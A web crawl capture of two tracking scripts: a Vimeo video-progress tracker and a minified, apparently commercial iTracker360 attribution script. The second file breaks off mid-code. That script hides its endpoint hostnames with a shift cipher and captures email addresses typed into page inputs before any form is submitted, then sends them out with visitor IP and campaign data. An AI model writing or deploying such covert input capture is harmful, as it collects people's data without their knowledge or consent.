request_url: https://d3ovnejdqs9etj.cloudfront.net/assets/video/vimeo.js?ver=1.0.0
body_size: 4662
content:
!function(e, t) {
    "use strict";
    e = e || "docReady",
    t = t || window;
    var n = []
      , o = !1
      , a = !1;
    function i() {
        if (!o) {
            o = !0;
            for (var e = 0; e < n.length; e++)
                n[e].fn.call(window, n[e].ctx);
            n = []
        }
    }
    function d() {
        "complete" === document.readyState && i()
    }
    t[e] = function(e, t) {
        if ("function" != typeof e)
            throw new TypeError("callback for docReady(fn) must be a function");
        o ? setTimeout(function() {
            e(t)
        }, 1) : (n.push({
            fn: e,
            ctx: t
        }),
        "complete" === document.readyState || !document.attachEvent && "interactive" === document.readyState ? setTimeout(i, 1) : a || (document.addEventListener ? (document.addEventListener("DOMContentLoaded", i, !1),
        window.addEventListener("load", i, !1)) : (document.attachEvent("onreadystatechange", d),
        window.attachEvent("onload", i)),
        a = !0))
    }
}("fyfReady", window);
var fyftag = document.createElement("script");
fyftag.src = "https://player.vimeo.com/api/player.js";
var firstScriptTag = document.getElementsByTagName("script")[0];
firstScriptTag.parentNode.insertBefore(fyftag, firstScriptTag);
var contactId = getVimParameterByName("contactId");
contactId = (contactId == null || contactId == 0) && document.getElementById('cfni') != null ? document.getElementById('cfni').value : contactId;
var highVol = 0;
function checkForVideo() {
    var e, t = document.getElementsByClassName("fyf_vimeo_tracking");
    for (e = 0; e < t.length; e++) {
        t[e].dataset.height ? seth = t[e].dataset.height : (t[e].setAttribute("data-height", "420"),
        seth = 420);
        var n = fyfvcalcratio(null, seth);
        t[e].dataset.width ? t[e].setAttribute("data-width", n) : t[e].setAttribute("data-width", "640"),
        t[e].dataset.fyfid && fyfVimVideoEmbed(t[e])
    }
}
function fyfVimVideoEmbed(e) {
    let video_holder_id = e.id;
    let vimeoVideoId = e.dataset.fyfid;
    getJSON("https://api.fixyourfunnel.com/api/get_video_tracking/" + vimeoVideoId + "/", function(t, vset) {
        null !== t ? console.log("error") : console.log(vset),
        videoUrl = "https://vimeo.com/" + vimeoVideoId.replace(".", "/");
        let options = {
            url: videoUrl,
            height: e.dataset.height,
            width: e.dataset.width
        };
        let vimeoPlayer = new Vimeo.Player(video_holder_id,options);
        let vimeoDuration;
        vimeoPlayer.getDuration().then(function(duration) {
            vimeoDuration = duration;
        })
        vimeoPlayer.on("timeupdate", function(e) {
            let current_time = Math.round(e.seconds);
            for (var key in vset) {
                if (!vset.hasOwnProperty(key)) continue;
                if(key!="highvol") {
                    let postTime = key.includes('%') ? (parseInt(key.split('%')[0])/100) * vimeoDuration : parseInt(key);
                    let nextSec = parseInt(postTime)+3;
                    if(current_time > postTime && current_time < nextSec){
                        vPostProgress(vset[key], vimeoVideoId);
                        delete vset[key];
                    }
                }
            }
        })
    })
}
function getVimParameterByName(e, t) {
    t || (t = window.location.href),
    e = e.replace(/[\[\]]/g, "\\$&");
    var n = new RegExp("[?&]" + e + "(=([^&#]*)|&|#|$)").exec(t);
    return n ? n[2] ? decodeURIComponent(n[2].replace(/\+/g, " ")) : "" : null
}
function vPostProgress(e, vimeoVideoId) {
    if (contactId && vimeoVideoId) {
        var t = new XMLHttpRequest;
        t.open("POST", "https://api.fixyourfunnel.com/api/video_tracking/" + highVol + "/"),
        t.setRequestHeader("Content-Type", "application/json"),
        t.send(JSON.stringify({
            videoId: vimeoVideoId,
            progressId: e,
            contactId: contactId
        }))
    }
}
function getJSON(e, t) {
    var n = new XMLHttpRequest;
    n.open("GET", e, !0),
    n.responseType = "json",
    n.onload = function() {
        var e = n.status;
        t(200 === e ? null : e, n.response)
    }
    ,
    n.send()
}
function fyfvsizeItUpV() {
    setTimeout(function() {
        var e = document.getElementsByClassName("fyf_vimeo_tracking")[0];
        if (e) {
            var t = fyfvcalcratio(e.clientWidth, null);
            e.querySelector("iframe").style.height = t + "px"
        }
    }, 1e3)
}
function fyfvcalcratio(e, t) {
    return null != e ? e / 16 * 9 : t / 9 * 16
}
fyfReady(function() {
    checkForVideo()
}),
document.addEventListener("DOMContentLoaded", function(e) {
    fyfvsizeItUpV(),
    window.onresize = fyfvsizeItUpV
});


--- FILE ---
content_type: text/javascript
request_url: https://d2ieqaiwehnqqp.cloudfront.net/tc01484b893fcb098b17ebf845504a24b.js
body_size: 10691
content:
if("function"!=typeof Array.prototype.forEach&&(Array.prototype.forEach=function(n,e){for(var r=0;r<this.length;r++)n.call(e,this[r],r,this)}),Array.prototype.indexOf||(Array.prototype.indexOf=function(n){var e=this.length>>>0,r=Number(arguments[1])||0;for((r=r<0?Math.ceil(r):Math.floor(r))<0&&(r+=e);r<e;r++)if(r in this&&this[r]===n)return r;return-1}),window.console=window.console||function(){var n={};return n.log=n.warn=n.debug=n.info=n.error=n.time=n.dir=n.profile=n.clear=n.exception=n.trace=n.assert=function(){},n}(),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}),function(){if(void 0===window.iTracker360){for(var n=document.location.href.toLowerCase(),e=["/wp-admin/post.php"],r=0;r<e.length;r++)if(n.indexOf(e[r])>=0)return void A();if(!function(){const n=navigator.userAgent.toLowerCase();return/bot|spider|crawler|crawl|slurp|fetch|preview|scanner|archiver|bingpreview/.test(n)}()){var t,o="tc01484b893fcb098b17ebf845504a24b.js",i=2674,a=["sou","med","cam","ter","con","gcl","mcl","fcl","ref","firstlpurl","customfield1","customfield2","customfield3","customfield4","gaclientid","fbp","fbc","ip","leadsource"],u={sou:"",med:"",ter:"",con:"",cam:"",ref:"",firstlpurl:"",gcl:"",mcl:"",fcl:"",gaclientid:"",fbp:"",fbc:"",leadsource:"",ip:"",customfield1:"",customfield2:"",customfield3:"",customfield4:""},f=0,m=0,s="",d=0,p=[],g=0,v="",_="itracker360_"+i,w="",h=function(){try{var n=window.localStorage,e="__storage_test__";return n.setItem(e,e),n.removeItem(e),1}catch(n){return 0}}(),k="iTracker360_2674",b="iTracker360_Aff_2674";"iTracker360"==k&&(k="iTracker360_"+i),"iTracker360_Aff"==b&&(b="iTracker360_Aff_"+i);var y="utm",I=y+"_source",R=y+"_medium",C=y+"_campaign",S=y+"_term",U=y+"_content",x=y+"_flpurl";Date.now||(Date.now=function(){return(new Date).getTime()}),G.decode=function(n){return n&&(n=(n=(n=(n=n.replace(/\+/g," ")).replace(/%([EF][0-9A-F])%([89AB][0-9A-F])%([89AB][0-9A-F])/gi,function(n,e,r,t){var o=parseInt(e,16)-224,i=parseInt(r,16)-128;if(0==o&&i<32)return n;var c=(o<<12)+(i<<6)+(parseInt(t,16)-128);return c>65535?n:String.fromCharCode(c)})).replace(/%([CD][0-9A-F])%([89AB][0-9A-F])/gi,function(n,e,r){var t=parseInt(e,16)-192;return t<2?n:String.fromCharCode(parseInt(r,16)-128+(t<<6))})).replace(/%([0-7][0-9A-F])/gi,function(n,e){return String.fromCharCode(parseInt(e,16))})),n},G.prototype.value=function(n){var e=this.dict[n];return e?e[e.length-1]:void 0},G.prototype.values=function(n){return this.dict[n]||[]},G.prototype.keys=function(){var n=[];for(var e in this.dict)n.push(e);return n};var T=null,M="email";!function(){if(s&&(u.ip=s),""==u.ip){if("Microsoft Internet Explorer"==navigator.appName&&window.XDomainRequest?(t=new XDomainRequest).onload=Y:t=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),"https:"!=window.location.protocol)try{t.open("GET","http://"+O("kr.kxvegqkx360.kyw/",2))}catch(n){return 0}else try{t.open("GET","https://"+O("kr.kxvegqkx360.kyw/",2))}catch(n){return 0}t.onreadystatechange=K;try{t.send()}catch(n){}}}(),kn(),Rn(window,"message",function(n){var e=0;try{var r=n.data,t=JSON.parse(n.data);e=1}catch(n){e=0}e&&void 0!==t.namespace&&t.namespace==_&&(function(n,e){for(var r=n.length;r--;)if(n[r]===e)return 1;return 0}(window.iTracker360.post_message_received,r)||(window.iTracker360.post_message_received.push(r),"sync"==t.command&&j(t.cv.email)&&vn(t.cv.email),"cookie"==t.command&&(v=t.cv,postmessage_details=t.details,t.details.affiliate_id&&(m=t.details.affiliate_id),F(k,t.cv,365),kn(),bn())))}),setInterval(function(){window.iTracker360.isPaymentPage?en('input[type="email"], input[name*="email"], input[id*="email"]').each(function(n){_n(n)}):en("input").each(function(n){_n(n)})},1e3),window.iTracker360={runApply:bn,regenDate:"2025-11-29 13:43:11 PM",license:o,pid:i,isPaymentPage:yn,i:u,sent:[],post_message_received:[]},window.iTracker360.isPaymentPage=yn(),function(){if("complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)In();else{var n=0;function e(){n||(n=1,In())}document.addEventListener&&document.addEventListener("DOMContentLoaded",e),window.addEventListener&&window.addEventListener("load",e),Rn(document,"readystatechange",function(){"loading"!==document.readyState&&In()})}}(),function(){if(!f){!function(){for(var n=[],e=0;e<n.length;e++){var r=n[e];A();var t=H(location.href);if(null!=t[r]){var o=t[r];1==j(o=o.replace(" ","+"))&&vn(o,1)}}}();var n=H(location.href),e=0;if(null!=n.contactId&&null!=n.orderId&&(e=1),null!=n.inf_field_Email&&null!=n.orderId&&(e=2),null!=n.Contact0Email&&null!=n.orderId&&(e=3),e>0){var r=n.orderId,t=n.inf_field_Email;null==t&&null==(t=n.Contact0Email)&&(t=null);var i=n.contactId;null==i&&(i=null);var c="";for(var a in c=(c=c+"token="+encodeURIComponent(o))+"&orderId="+encodeURIComponent(r),null!=t&&(c=c+"&email="+encodeURIComponent(t)),null!=i&&(c=c+"&contactId="+encodeURIComponent(i)),u)c=c+"&"+a+"="+encodeURIComponent(u[a]);mn(c)}f=1}}(),"undefined"!=typeof acuityEmailString&&acuityEmailString.split(",").map(n=>n.trim()).filter(Boolean).forEach(n=>{const e={namespace:_,cv:{email:n},command:"sync",details:{}};window.top.postMessage(JSON.stringify(e),"*")}),setInterval(function(){bn()},3e3)}}function A(n){}function E(){var n,e="";return""==w?(n=function(){for(var n=0,e=document.domain,r=e.split("."),t="_gd"+(new Date).getTime();n<r.length-1&&-1==document.cookie.indexOf(t+"="+t);)e=r.slice(-1-++n).join("."),document.cookie=t+"="+t+";SameSite=Lax;domain="+e+";";return document.cookie=t+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;SameSite=Lax;domain="+e+";",e}(),w=e=n):e=w,e}function F(n,e,r){var t=new Date,o="";location.hostname&&(location.hostname.toLowerCase().indexOf(".infusionsoft.com")>=0&&(o=location.hostname.toLowerCase()),location.hostname.toLowerCase().indexOf(".infusionsoft.net")>=0&&(o=location.hostname.toLowerCase()),location.hostname.toLowerCase().indexOf(".infusionsoft.app")>=0&&(o=location.hostname.toLowerCase())),o||"localhost"!=(o=E())&&(o="."+o);var i=escape(e),c="";if(r&&(t.setTime(t.getTime()+24*r*60*60*1e3),c=";expires="+t.toGMTString()),document.cookie=n+"="+i+";path=/;SameSite=Lax;domain="+o+c,h){var a=1;n==b&&(a=0),a&&localStorage.setItem(n+"Storage",i)}}function L(n){if(n==k&&v>"")return v;var e,r,t,o=document.cookie.split(";");for(e=0;e<o.length;e++)if(r=o[e].substr(0,o[e].indexOf("=")),t=o[e].substr(o[e].indexOf("=")+1),(r=r.replace(/^\s+|\s+$/g,""))==n)return unescape(t);if(h){var i=1;if(n==b&&(i=0),i){var c=localStorage.getItem(n+"Storage");if("undefined"!==c&&c)return c}}return null}function D(n){if(null===n||"null"==n)return null;var e=[];return e.sou=J(n,"sou=","|med="),e.med=J(n,"med=","|ter="),e.ter=J(n,"ter=","|con="),e.con=J(n,"con=","|cam="),e.cam=J(n,"cam=","|ref="),e.gcl=J(n,"gcl=","|"),e.mcl=J(n,"mcl=","|"),e.fcl=J(n,"fcl=","|"),e.customfield1=J(n,"customfield1=","|"),e.customfield2=J(n,"customfield2=","|"),e.customfield3=J(n,"customfield3=","|"),e.customfield4=J(n,"customfield4=","|"),e.ref=location.href,e.firstlpurl=J(n,"firstlpurl=","|"),e}function X(){var n="";for(var e in u)a.indexOf(e)>=0&&(n+="|"+e+"="+escape(u[e]));return n.substring(1)}function q(n,e){if(!(e%=26))return n;var t="";for(r=0,l=n.length;r<l;r++)c=n.charCodeAt(r),c>=97&&c<=122?t+=String.fromCharCode((c-71+e)%26+97):c>=65&&c<=90?t+=String.fromCharCode((c-39+e)%26+65):t+=n.charAt(r);return t}function O(n,e){var r=2,t=Math.floor(n.length/4);for(t<=0&&(t=1),os="";n.length>0;)str=n.substring(0,t),n=n.substring(t),os+=q(str,-r),r+=e;return os}function P(n){return"gclid"==n&&(n="gcl"),"msclkid"==n&&(n="mcl"),"fbclid"==n&&(n="fcl"),"affiliate"==n&&(n="aff"),"utm_source"==n&&(n="sou"),"utm_medium"==n&&(n="med"),"utm_term"==n&&(n="ter"),"utm_campaign"==n&&(n="cam"),"utm_content"==n&&(n="con"),"utm_gclid"==n&&(n="gcl"),"utm_msclkid"==n&&(n="mcl"),"utm_fbclid"==n&&(n="fcl"),"utm_aff"==n&&(n="aff"),"utm_flpurl"==n&&(n="flpurl"),"ga_source"==n&&(n="sou"),"ga_medium"==n&&(n="med"),"ga_term"==n&&(n="ter"),"ga_content"==n&&(n="con"),"ga_campaign"==n&&(n="cam"),"ga_gclid"==n&&(n="gcl"),"ga_msclkid"==n&&(n="mcl"),"ga_fbclid"==n&&(n="fcl"),"ga_aff"==n&&(n="aff"),"ga_flpurl"==n&&(n="flpurl"),n}function j(n){if(!n)return 0;if(-1!==n.indexOf("http://"))return 0;if(-1!==n.indexOf("https://"))return 0;if(/^\d+$/.test(n))return 0;if(null!=n&&n.length<128&&n.length>=8){var e=n.lastIndexOf(".");if(e>0&&n.substring(e+1).length>=2&&/^[^\s@]+@[^\s@]+\.([^\s@]+)$/.test(n)){var r=n.split("@");if(r[1]){var t=r[1];if(["gmail.co","yahoo.co","hotmail.co","ymail.co","msn.co","outlook.co","live.co","aol.co"].indexOf(t)>=0)return 0}return 1}}return 0}function N(n){var e={};return n.split("&").forEach(function(n){if(n){var r=(n=n.split("+").join(" ")).indexOf("="),t=r>-1?n.substr(0,r):n,o=r>-1?$(n.substr(r+1)):"",i=t.indexOf("[");if(-1==i)e[$(t)]?o.length>e[$(t)].length&&(e[$(t)]=o):e[$(t)]=o;else{var c=t.indexOf("]",i),a=$(t.substring(i+1,c));t=$(t.substring(0,i)),e[t]||(e[t]=[]),a?e[t][a]=o:e[t].push(o)}}}),e}function H(n){if(n.indexOf("#")>-1&&n.indexOf("?")>-1&&n.indexOf("#")<n.indexOf("?")&&(n=n.replace("#","TEMP_SYMBOL").replace("?","#").replace("TEMP_SYMBOL","?")),n.length>0){var e=document.createElement("a");e.href=n;var r=function(n){var e=[],r={};if(!n.href)return e;var t=n.search,o=n.hash;if(o||o.length>0){"#"==o.charAt(0)&&(o=o.slice(1));var i=N(o);for(var c in i)r[c]=i[c]}if(t||t.length>0){"?"==t.charAt(0)&&(t=t.slice(1));var a=N(t);for(var c in a)r[c]=a[c]}if(r)for(var c in r)e[c]=r[c];return e}(e);return r=function(n){var e=[],r="";if(n)for(var t in n)(r=P(t))in e&&("-"==n[t]||"direct"==n[t]||""==n[t])||(e[r]=$(n[t]));return e}(r),r}return[]}function B(n){var e=0;for(var r in n)n.hasOwnProperty(r)&&"sou"==r&&(e=1);return e}function G(n){this.dict={},n||(n=location.search),"?"==n.charAt(0)&&(n=n.substring(1));for(var e=/([^=&]+)(=([^&]*))?/g;match=e.exec(n);){var r=decodeURIComponent(match[1].replace(/\+/g," ")),t=match[3]?G.decode(match[3]):"";this.dict[r]?this.dict[r].push(t):this.dict[r]=[t]}}function $(n){try{return decodeURIComponent(decodeURIComponent(decodeURIComponent(n))).replace(RegExp("[+]","g")," ")}catch(n){}return G.decode(n)}function z(n){try{return unescape(decodeURIComponent(decodeURIComponent(decodeURIComponent(decodeURIComponent(n))))).replace(RegExp("[+]","g")," ")}catch(n){}try{return unescape(decodeURIComponent(decodeURIComponent(decodeURIComponent(decodeURIComponent(unescape(n)))))).replace(RegExp("[+]","g")," ")}catch(n){}return G.decode(n)}function J(n,e,r){if(!n)return null;for(var t=n.split(r),o=0;o<t.length;o++){var i=t[o];if(-1!=i.indexOf(e))return i.split(e)[1]}return null}function Y(){u.ip=t.responseText,s=u.ip,d&&bn()}function K(){4==t.readyState&&200==t.status&&Y()}function Q(){var n="utm_source="+encodeURIComponent(u.sou)+"&utm_medium="+encodeURIComponent(u.med)+"&utm_term="+encodeURIComponent(u.ter)+"&utm_content="+encodeURIComponent(u.con)+"&utm_campaign="+encodeURIComponent(u.cam);return-1==n.indexOf("utm_flpurl=")&&-1==n.indexOf("ga_flpurl=")&&u.firstlpurl>""&&(n=n+"&"+x+"="+encodeURIComponent(u.firstlpurl)),n}function V(){var n="ga_source="+encodeURIComponent(u.sou)+"&ga_medium="+encodeURIComponent(u.med)+"&ga_term="+encodeURIComponent(u.ter)+"&ga_content="+encodeURIComponent(u.con)+"&ga_campaign="+encodeURIComponent(u.cam);return-1==n.indexOf("utm_flpurl=")&&-1==n.indexOf("ga_flpurl=")&&u.firstlpurl>""&&(n=n+"&"+x+"="+encodeURIComponent(u.firstlpurl)),n}function W(n){return-1==n.indexOf("utm_source")&&-1==n.indexOf("ga_source")?1:0}function Z(n,e,r){var t=n.toLowerCase();return W(n)&&(n.indexOf("?")>=0?t.indexOf("/app/managecart/addproduct?")>=0?n.indexOf("#")>=0?n+="&":n+="#":n.length==n.indexOf("?")+1||(n+="&"):n+="?",n=n+U+"="+encodeURIComponent(u.con)+"&"+I+"="+encodeURIComponent(u.sou)+"&"+R+"="+encodeURIComponent(u.med)+"&"+S+"="+encodeURIComponent(u.ter)+"&"+C+"="+encodeURIComponent(u.cam),r&&(n=n+"&leadsource="+encodeURIComponent(u.leadsource)),-1==n.indexOf("utm_flpurl=")&&-1==n.indexOf("ga_flpurl=")&&u.firstlpurl>""&&(n=n+"&"+x+"="+encodeURIComponent(u.firstlpurl)),e&&-1==n.indexOf("referrer=")&&(n=n+"&referrer="+encodeURIComponent(u.ref))),n}function nn(n){return{elements:n,each:function(e){for(var r=0;r<n.length;r++)e(n[r])}}}function en(n){if(""!=n)try{var e=document.querySelectorAll(n)}catch(r){if(e=[],"input"==n.substring(0,5))return nn(document.getElementsByTagName("input"));if("iframe"==n)return nn(document.getElementsByTagName("iframe"))}else e=[];return nn(e)}function rn(n,e){var r=function(n){if(n)var e=n.getElementsByTagName("input");else e=[];return nn(e)}(n),t=0;return r.each(function(n){n.getAttribute("name")==e&&(t=n)}),t}function tn(n){for(;n&&n.parentNode;){if((n=n.parentNode).nodeName&&"form"==n.nodeName.toLowerCase())return n;if(n.nodeName&&"body"==n.nodeName.toLowerCase())return null}return null}function on(n,e,r){var t,o,i,c=rn(n,e);null!=c&&0!=c?c.setAttribute("value",r):n&&n.appendChild((t=e,o=r,(i=document.createElement("input")).setAttribute("type","hidden"),i.setAttribute("name",t),i.setAttribute("value",o),i))}function cn(n,e){var r=function(n){if(!n)return 0;try{return null!=n.querySelector("input[name=inf_form_xid]")}catch(e){return n.inf_form_xid?1:0}}(n)||e;for(var t in u){var o=1;o&&["fcl","gcl","mcl","gaclientid","fbp","fbc"].indexOf(t)>=0&&(o=""==u[t]||"-"==u[t]||"fcl"==t||"gcl"==t||"mcl"==t||"gaclientid"==t||"fbp"==t||"fbc"==t?0:1);var i="";switch(t){case"sou":i="GaSource";break;case"med":i="GaMedium";break;case"ter":i="GaTerm";break;case"con":i="GaContent";break;case"cam":i="GaCampaign";break;case"ref":i="GaReferurl";break;case"firstlpurl":i="FirstPage";break;case"gcl":case"mcl":case"gaclientid":case"fcl":case"fbp":case"fbc":case"customfield1":case"customfield2":case"customfield3":case"customfield4":i="";break;case"ip":i="IPAddress";break;case"leadsource":i="leadsource";break;default:continue}if(""!=i){if(i=r?"inf_custom_"+i:"Contact0_"+i,"leadsource"==t){var c=0;if(c=null!=(c=rn(n,"inf_field_LeadSourceId"))&&0!=c?1:0){i="";continue}i=r?"inf_field_LeadSourceName":"LeadSource"}o&&i&&on(n,i,u[t])}}}function an(n){for(var e in n)u[e]=null!=n[e]?n[e]:"";u.sou=""==u.sou?"-":u.sou,u.med=""==u.med?"-":u.med,u.ter=""==u.ter?"-":u.ter,u.con=""==u.con?"-":u.con,u.cam=""==u.cam?"-":u.cam,u.customfield1=""==u.customfield1?"-":u.customfield1,u.customfield2=""==u.customfield2?"-":u.customfield2,u.customfield3=""==u.customfield3?"-":u.customfield3,u.customfield4=""==u.customfield4?"-":u.customfield4}function un(n,e){var r=H("?"+e);r.email&&function(n){if(h){var e=function(n){var e="";if(h){n=n.replace(" ","+");for(var r=0;r<localStorage.length;r++)if((e=localStorage.key(r)).startsWith("i360Sync"+i))try{let r=JSON.parse(window.atob(localStorage.getItem(e))).email;if(A(),n==r)return e}catch(n){A()}}return""}(n);e>""&&localStorage.removeItem(e)}}(r.email)}function fn(n,e){var r,t,o;r=O("kvtcemgt360.eqq/xvegoiv/mw_lzzv_vuyz/gazuycjuqb_pivltmz.zrz",2),t=e,(o=document.createElement("script")).type="text/javascript",o.src=window.location.protocol+"//"+r+"?"+t,document.getElementsByTagName("body")[0].appendChild(o)}function mn(n){!function(n,e,r,t,o){var i,c=[],a="",u=0;if(e=e.toUpperCase(),"object"==typeof r){for(var f in r)r.hasOwnProperty(f)&&(c[c.length]=f+"="+r[f]);a=c.join("&")}if("undefined"!=typeof XMLHttpRequest)"Microsoft Internet Explorer"==navigator.appName&&window.XDomainRequest?((i=new XDomainRequest).onprogress=function(){},i.onload=function(){t(i,r)},u=1):(i=new XMLHttpRequest).onerror=function(){o(i,r)};else for(var m=["MSXML2.XmlHttp.5.0","MSXML2.XmlHttp.4.0","MSXML2.XmlHttp.3.0","MSXML2.XmlHttp.2.0","Microsoft.XmlHttp"],l=0,s=m.length;l<s;l++)try{i=new ActiveXObject(m[l]),A();break}catch(n){}var d=navigator.userAgent.toLowerCase();-1!=d.indexOf("msie")&&-1==d.indexOf("opera")&&-1==d.indexOf("webtv")?i.onreadystatechange=ln:u||(i.onload=function(n){200==this.status?t(i,r):o(i,r)});try{if(i.open(e,n,1),"POST"==e){i.setRequestHeader("Content-type","application/x-www-form-urlencoded");try{i.send(r)}catch(n){o(i,r)}}else i.send(a)}catch(n){o(i,r)}}("https://"+O("9y2bgf1ubi.gbigyxi-etm.yy-kgyz-1.gsghwviea.kwu/xbyn",2),"POST",n,un,fn)}function ln(){xhr.readyState<4||200===xhr.status&&4===xhr.readyState&&(200!==xhr.status?failure_callback(xhr,request_data):success_callback(xhr,request_data))}function sn(n){var e=n.name,r=n.id,t=n.className,o=n.type,i="",c="",a="",u="",f=tn(n);if(f&&(f.hasAttribute("action")&&(i=f.getAttribute("action")),c=f.name,a=f.id,u=f.className),i.indexOf("infusionsoft.com")>=0){if("Contact0Email"==e&&"orderForm"==a)return"inf_classic_order_form";if("emailAddress"==e&&"orderForm"==a)return"inf_order_form";if("Contact0Email"==e)return"inf_classic_form";if("inf_field_Email"==e)return"inf_campaign_form"}return"checkout"==c&&"billing_email"==e?"woocommerce_form":i.indexOf("fsg")>=0&&"email"==e?"unbounce_form":i.indexOf("leadpages")>=0&&"email"==e?"leadpages_form":i.indexOf("api.leadpages")>=0?"leadpages_dragdrop_form":i.indexOf("list-manage.com")>=0&&"email"==o?"mailchimp_form":u.indexOf("wpcf")>=0&&"email"==o?"wpcf_form":i.indexOf("jotform")>=0?"jot_form":a.indexOf("gform")>=0||"justuno_form"==a?"gravity_form":"NewBillingAddress"==a&&r.indexOf("FormField")>=0?"bigcommerce_form":"LoginForm"==a&&"login_email"==r?"bigcommerce_login_form":i.indexOf("wp-login.php")>=0&&"user_login"==r?"wp_login_form":i.indexOf("wp-comments-post.php")>=0&&"email"==r?"wp_comments_form":"loginform"==c?"login_form":n.hasAttribute("data-om-target")?"optinmonster_form":t.indexOf("sumome")>=0?"sumome_form":t.indexOf("ninja-forms")>=0?"ninja_form":"email"==o?"email_type_form":"email"==e?"email_name_form":"email"==r?"email_id_form":"unknown"}function dn(n){var e=n.target||n.srcElement;if(e){var r=e.value.trim();if(""===r)return;1==j(r)?(M=sn(e),function(n){clearTimeout(T),T=setTimeout(function(){1==j(n)&&vn(n,1)},500)}(r)):clearTimeout(T)}}function pn(){var n=L(b);return n||(n=m),n||""}function gn(){if(!g&&(g=1,h))for(var n="",e=0;e<localStorage.length;e++)if((n=localStorage.key(e)).startsWith("i360Sync"+i))try{var r=localStorage.getItem(n),t=window.atob(r),o=JSON.parse(t),c=o.email,a=o.ts;(Date.now()-a)/1e3<=86400&&(A(),M="web_form",vn(c,0)),localStorage.removeItem(n)}catch(e){A(),localStorage.removeItem(n)}}function vn(n,e){e&&function(n){if(h&&!p[n])try{var e=Math.floor(20*Math.random()),r="i360Sync2674_"+e,t={email:n,ts:Date.now(),pid:i,qr:e};t=window.btoa(JSON.stringify(t)),localStorage.setItem(r,t),p[n]=Date.now()}catch(n){}}(n);var r=H(location.href),t=(r.orderId,r.contactId);null==t&&(t=null);var c=pn(),f="";for(var m in f=(f=f+"token="+encodeURIComponent(o))+"&email="+encodeURIComponent(n),u)u.hasOwnProperty(m)&&a.indexOf(m)>=0&&(f=f+"&"+m+"="+encodeURIComponent(u[m]));(location.host+location.pathname).toLowerCase(),f=f+"&aff="+encodeURIComponent(c),window.iTracker360.sent&&-1===window.iTracker360.sent.indexOf(f)&&(window.iTracker360.sent.push(f),mn(f=(f=f+"&ts="+Date.now())+"&autosubmit_source="+M))}function _n(n){n&&n&&!function(n){const e=(n.id||"").toLowerCase(),r=(n.name||"").toLowerCase(),t=(n.className||"").toLowerCase(),o=(n.placeholder||"").toLowerCase();if("email"===n.type)return 0;if(r.toLowerCase().includes("email")||e.toLowerCase().includes("email"))return 0;const i=/(card|cc-|cc_|pan|cvv|cvc|securitycode|expiry|expir|cardnum|card_number|card-number)/i;return i.test(e)||i.test(r)||i.test(t)||i.test(o)?1:0}(n)&&(n.removeEventListener("input",dn,0),n.addEventListener("input",dn,0))}function wn(){window.iTracker360.isPaymentPage||en("input").each(function(n){M="any",n.removeEventListener&&n.removeEventListener("input",dn,0),n.addEventListener&&n.addEventListener("input",dn,0)})}function hn(n,e){return e&&(e.con&&e.con>""&&(n.con=e.con),e.ter&&e.ter>""&&(n.ter=e.ter),e.cam&&e.cam>""&&(n.cam=e.cam),e.fcl&&e.fcl>""&&(n.fcl=e.fcl)),n}function kn(){!function(){if("iTracker360"!=k){var n=L("iTracker360");n&&(F(k,n,365),F("iTracker360",n,-1),localStorage.removeItem("iTracker360Storage"))}if("iTracker360_Aff"!=b){var e=L("iTracker360_Aff");e&&(F(b,e,35),F("iTracker360_Aff",e,-1),localStorage.removeItem("iTracker360_AffStorage"))}}(),E(),u.ref=location.href;var n=H(location.href);if("referrer"in n&&n.referrer.length>0){u.ref=$(n.referrer);var e=H(u.ref)}if(document.referrer)var r=H(document.referrer);!function(n,e,r){var t="";n&&n.aff&&n.aff>""?t=n.aff:e&&e.aff&&e.af>""?t=parseInt(e.aff):r&&r.aff&&r.aff>""&&(t=r.aff),!pn()&&t>""&&(F(b,t,35),m=t)}(n,e,r);var t,o=L(k);o=D(o=z(o)),null!=n&&B(n)?an(n):null!=r&&B(r)?an(r=hn(r,n)):null!=e&&B(e)?an(e):null!=n&&n.gcl>""?(u.gcl=n.gcl,u.sou="google",u.med="cpc",u.cam="not set",u.con="-",u.ter="-",n.cam>""&&(u.cam=n.cam),n.con>""&&(u.con=n.con),n.ter>""&&(u.ter=n.ter),n.fcl>""&&(u.fcl=n.fcl)):null!=r&&r.gcl>""?(u.gcl=r.gcl,u.sou="google",u.med="cpc",u.cam="not set",u.con="-",u.ter="-",r.cam>""&&(u.cam=r.cam),r.con>""&&(u.con=r.con),r.ter>""&&(u.ter=r.ter),r.fcl>""&&(u.fcl=r.fcl)):null!=e&&e.gcl>""?(u.gcl=e.gcl,u.sou="google",u.med="cpc",u.cam="not set",u.con="-",u.ter="-",e.cam>""&&(u.cam=e.cam),e.con>""&&(u.con=e.con),e.ter>""&&(u.ter=e.ter),e.fcl>""&&(u.fcl=e.fcl)):null!=o&&B(o)?an(o=hn(o,n)):""!=document.referrer?function(){const n=document.referrer;if(!n)return;let e;try{e=new URL(n)}catch(r){const t=document.createElement("a");t.href=n,e={hostname:t.hostname,search:t.search,pathname:t.pathname,searchParams:new URLSearchParams(t.search)}}const r=e.hostname,t=[{name:"Google",match:/(^|\.)google\./},{name:"Bing",match:/(^|\.)bing\.com$/},{name:"Yahoo",match:/(^|\.)search\.yahoo\.com$/},{name:"DuckDuckGo",match:/(^|\.)duckduckgo\.com$/},{name:"Baidu",match:/(^|\.)baidu\.com$/},{name:"Yandex",match:/(^|\.)yandex\./},{name:"Naver",match:/(^|\.)naver\.com$/},{name:"AOL",match:/(^|\.)aol\.com$/}],o=["q","query","p","search_word","keyword","kw","k","qs","search_term","search_terms"];let i=0,c=r;for(const n of t)if(n.match.test(r)){i=1,c=n.name;break}const a={};for(const[n,r]of e.searchParams.entries())a[n]=r;let f="-";for(const n of o)if(a[n]){f=a[n];break}u.ref=location.href,u.ter=z(f),i?(u.med="organic",u.cam="-",u.con="-",u.sou=c):(u.med="referral",u.cam="referral",u.sou=r,u.con=e.pathname)}():(u.sou="direct",u.med="none",u.cam="direct",u.ter="-",u.con="-",n.cam>""&&(u.cam=n.cam),n.con>""&&(u.con=n.con),n.ter>""&&(u.ter=n.ter),n.fcl>""&&(u.fcl=n.fcl)),null!=n&&n.mcl>""&&(u.mcl=n.mcl),null!=e&&e.mcl>""&&(u.mcl=e.mcl),t=function(){var n=L(k);n=D(n=z(n));var e=H(location.href);return 